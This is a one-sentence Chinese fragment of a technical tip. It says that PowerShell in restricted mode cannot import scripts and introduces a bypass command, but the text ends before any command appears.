PowerShell 由于处在受限模式以至于无法导入脚本,可以使用以下命令绕过。